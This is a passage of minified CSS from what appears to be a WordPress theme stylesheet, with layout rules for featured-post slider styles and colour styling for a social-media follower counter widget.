.icon-post-format{display:none}}@media screen and (max-width: 1199px) and (min-width: 960px){.penci-owl-featured-area.style-26 .penci-item-mag:not(.penci-item-1) .penci-slider__cat{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format{display:none}.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title{font-size:14px!important}}@media screen and (max-width: 1300px) and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci_post-meta{display:none}}@media screen and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-slider__text{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-row .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-26 .penci-item-5 .penci-slider__text{padding:0 10px 5px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-26 .penci-slider__text,.penci-owl-featured-area.style-26 .penci_post-meta,.penci-owl-featured-area.style-26 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-26 .penci-item-1{width:100%}.penci-owl-featured-area.style-26 .penci-item-1 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{width:50%;padding:0;margin:0;border:0}.penci-owl-featured-area.style-26 .penci-item-2 h3,.penci-owl-featured-area.style-26 .penci-item-3 h3,.penci-owl-featured-area.style-26 .penci-item-4 h3,.penci-owl-featured-area.style-26 .penci-item-5 h3{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-2 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-3 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-4 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-4 .penci_post-meta,.penci-owl-featured-area.style-26 .penci-item-5 .icon-post-format,.penci-owl-featured-area.style-26 .penci-item-5 .penci_post-meta{display:none}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-5{float:right;margin-top:-33.33333333%}.penci-owl-featured-area.style-26 .penci-item-4{clear:both}.penci-owl-featured-area.style-26 .penci-item-row{width:100%;padding:0}.penci-owl-featured-area.style-26 .penci-slider__cat{display:none}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-26 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-26 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-26 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-26 .penci-item-2,.penci-owl-featured-area.style-26 .penci-item-3,.penci-owl-featured-area.style-26 .penci-item-4,.penci-owl-featured-area.style-26 .penci-item-5{height:auto}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-26 .penci-item-2 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-3 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-4 .penci-image-holder:before,.penci-owl-featured-area.style-26 .penci-item-5 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-26 .penci-slider__cat,.penci-owl-featured-area.style-26 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-26 .penci-item-1 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-26 .penci-item-2 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-3 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-4 .penci_slider__title,.penci-owl-featured-area.style-26 .penci-item-5 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-27 .penci-item-mag{width:300px;float:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:606px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .penci-item-mag-2,.penci-owl-featured-area.style-27 .penci-item-mag-4,.penci-owl-featured-area.style-27 .penci-item-mag-6{border-bottom:4px solid transparent}@media screen and (min-width: 768px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-27 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-27 .penci-slider__text{padding:20px 20px 15px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__text{padding:0 15px 10px}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:480px}.penci-owl-featured-area.style-27 .penci-item-mag-1 .penci-image-holder:before{height:404px;padding:0}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-27 .penci_slider__title{font-size:18px;text-align:center}.penci-owl-featured-area.style-27 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-27 .penci-slider__cat,.penci-owl-featured-area.style-27 .penci_post-meta{display:none}.penci-owl-featured-area.style-27 .penci-item-mag-1{width:300px}}.penci-owl-featured-area.style-28 .penci-image-holder{width:300px}.penci-owl-featured-area.style-28 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-28 .icon-post-format{display:none}@media screen and (max-width: 480px){.penci-owl-featured-area.style-28 .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-28 .penci-image-holder{width:100%}.penci-owl-featured-area.style-28 .penci-slider__text{padding:0 10px 10px!important}}@media screen and (min-width: 768px){.penci-owl-featured-area.penci-text-align-left .penci-slider__text,.penci-owl-featured-area.penci-text-align-left .penci-slider__cat,.penci-owl-featured-area.penci-text-align-left .entry-title,.penci-owl-featured-area.penci-text-align-left h3,.penci-owl-featured-area.penci-text-align-left .penci_slider__title,.penci-owl-featured-area.penci-text-align-left .penci_post-meta,.penci-owl-featured-area.penci-text-align-left .penci-slider__meta,.penci-owl-featured-area.penci-text-align-left.style-20 .penci-featured-content .penci-slider__text{text-align:left}.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-left.style-14 .penci-big_items h3{text-align:left}.penci-owl-featured-area.penci-text-align-center .penci-slider__text,.penci-owl-featured-area.penci-text-align-center .penci-slider__cat,.penci-owl-featured-area.penci-text-align-center .entry-title,.penci-owl-featured-area.penci-text-align-center h3,.penci-owl-featured-area.penci-text-align-center .penci_slider__title,.penci-owl-featured-area.penci-text-align-center .penci_post-meta,.penci-owl-featured-area.penci-text-align-center .penci-slider__meta,.penci-owl-featured-area.penci-text-align-center.style-20 .penci-featured-content .penci-slider__text{text-align:center}.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-center.style-14 .penci-big_items h3{text-align:center}.penci-owl-featured-area.penci-text-align-right .penci-slider__text,.penci-owl-featured-area.penci-text-align-right .penci-slider__cat,.penci-owl-featured-area.penci-text-align-right .entry-title,.penci-owl-featured-area.penci-text-align-right h3,.penci-owl-featured-area.penci-text-align-right .penci_slider__title,.penci-owl-featured-area.penci-text-align-right .penci_post-meta,.penci-owl-featured-area.penci-text-align-right .penci-slider__meta,.penci-owl-featured-area.penci-text-align-right.style-20 .penci-featured-content .penci-slider__text{text-align:right}.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items .penci-slider__text,.penci-owl-featured-area.penci-text-align-right.style-14 .penci-big_items h3{text-align:right}}@media screen and (max-width: 768px){.penci-owl-featured-area .penci-slider__text{padding:0 10px 10px!important}}@media screen and (max-width: 480px){.penci-owl-featured-area .penci-slider__text{padding:0 5px 10px!important}.penci-owl-featured-area .icon-post-format,.penci-owl-featured-area .penci-slider__cat,.penci-owl-featured-area .penci_post-meta{display:none!important}}.penci-social-counter .penci-block_content{display:flex;flex-wrap:wrap}.penci-social-counter .penci-social__content{width:100%;min-height:40px;border:0;line-height:10px;padding-left:14px;padding-right:14px;position:relative;transition:all .3s;overflow:hidden;height:100%}.penci-social-counter .penci-social__item{overflow:hidden;margin-bottom:10px}.penci-social-counter .penci-social__item:last-child{margin-bottom:0}.penci-social-counter .penci-social__item:hover .penci-social__content{opacity:.85}.penci-social-counter .penci-social__item i,.penci-social-counter .penci-social__item span{line-height:40px;display:inline-block;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__info{padding:0 9px;position:relative;top:-12px}.penci-social-counter .penci-social__item .penci-social__name{text-transform:uppercase;z-index:1;position:relative}.penci-social-counter .penci-social__item i + .penci-social__name{margin-left:7px}.penci-social-counter .penci-social__item .penci-social__number,.penci-social-counter .penci-social__item .penci-social__info-text,.penci-social-counter .penci-social__item .penci-social__button{font-size:12px;font-size:1.2rem;z-index:1;position:relative}.penci-social-counter .penci-social__item .penci-social__number{padding-left:9px}.penci-social-counter .penci-social__item .penci-social__info-text{padding-left:5px}.penci-social-counter .penci-social__item .penci-social__button{float:right;text-transform:uppercase}.penci-social-counter .penci-social__item .penci-social__button .fa{margin-right:5px}.penci-social-counter .penci-social__item .penci-social__button a:hover{color:inherit}.penci-social-counter .penci-social__item .penci-social__button a:after{content:"";display:block;height:40px;position:absolute;right:0;top:0;width:100%}.penci-social-counter .penci-social__item a{display:block;color:#fff;position:relative;z-index:2}.penci-social-counter .penci-social__item a:hover{color:#fff;text-decoration:none}.penci-social-counter .penci-social__instagram .penci-social__content{position:relative}.penci-social-counter .penci-social__instagram .penci-social__content:before{position:absolute;top:0;bottom:0;left:0;right:0;content:'';transition:all .3s}.penci-social-counter.penci-social-counter--style-1 .penci-social__item{width:100%}.penci-social-counter.penci-social-counter--style-2 .penci-social__item{width:40px;float:left;padding-left:0;padding-right:0;margin-right:3px;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-2 .penci-social__item .penci-social__content{padding-left:0;padding-right:0}.penci-social-counter.penci-social-counter--style-2 .penci-social__item a{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.penci-social-counter.penci-social-counter--style-2 .penci-social__item:hover a{color:#fff}.penci-social-counter.penci-social-counter--style-1 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-6 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content:before{background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);opacity:0;transition:all .3s}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-2 .penci-social__instagram .penci-social__content:before,.penci-social-counter.penci-social-counter--style-3 .penci-social__instagram .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-3 .penci-block_content,.penci-social-counter.penci-social-counter--style-4 .penci-block_content,.penci-social-counter.penci-social-counter--style-5 .penci-block_content{margin-left:-2px;margin-right:-2px;margin-bottom:16px}.penci-social-counter.penci-social-counter--style-3 .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__content{padding:13px 5px 8px;min-height:84px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item,.penci-social-counter.penci-social-counter--style-4 .penci-social__item,.penci-social-counter.penci-social-counter--style-5 .penci-social__item{width:33.33333%;height:inherit;float:left;padding-left:2px;padding-right:2px;margin-right:0;margin-bottom:4px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item a{width:100%;height:100%;display:block}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{display:block;line-height:1;padding-left:0;padding-right:0;text-align:center}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__number,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__number{font-size:14px;font-size:1.4rem;line-height:1.14;margin-bottom:3px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .penci-social__info-text{font-size:10px;font-size:1rem;font-weight:700;line-height:1.6;text-align:center;color:#fff}.penci-social-counter.penci-social-counter--style-3 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-4 .penci-social__item .fa,.penci-social-counter.penci-social-counter--style-5 .penci-social__item .fa{font-size:18px;font-size:1.8rem;line-height:1.33;padding-bottom:6px}.penci-social-counter.penci-social-counter--style-3 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__item:hover a,.penci-social-counter.penci-social-counter--style-5 .penci-social__item:hover a{color:#fff}.penci-social-counter .penci-block_content{font-weight:700;font-size:14px;font-size:1.4rem;color:#fff}.penci-social-counter .penci-block_content .fa{position:relative}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text{color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook:hover .penci-social__content{background-color:#0d47a1}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#f60}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text{color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud:hover .penci-social__content{background-color:#f50}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text{color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube:hover .penci-social__content{background-color:red}.penci-social-counter.penci-social-counter--style-4 .penci-social__google a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text{color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google:hover .penci-social__content{background-color:#eb4026}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text{color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram:hover .penci-social__content{background-color:#417096}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text{color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest:hover .penci-social__content{background-color:#bd081c}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text{color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin:hover .penci-social__content{background-color:#0077B5}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text{color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr:hover .penci-social__content{background-color:#ff0084}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text{color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance:hover .penci-social__content{background-color:#053eff}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text{color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr:hover .penci-social__content{background-color:#34465d}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text{color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me:hover .penci-social__content{background-color:#0084ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text{color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin:hover .penci-social__content{background-color:#40c4ff}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text{color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo:hover .penci-social__content{background-color:#00ADEF}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text{color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk:hover .penci-social__content{background-color:#4c75a3}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text{color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine:hover .penci-social__content{background-color:#00b489}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text{color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss:hover .penci-social__content{background-color:#e19126}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text{color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat:hover .penci-social__content{background-color:#FFEB3B}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text{color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify:hover .penci-social__content{background-color:#00e461}.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text{color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github:hover .penci-social__content{background-color:#3f91cb}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text{color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow:hover .penci-social__content{background-color:#f48024}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text{color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch:hover .penci-social__content{background-color:#6441a4}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text{color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam:hover .penci-social__content{background-color:#c5c3c0}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{color:#006567}.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing:hover .penci-social__content{background-color:#006567}.penci-social-counter.penci-social-counter--style-4 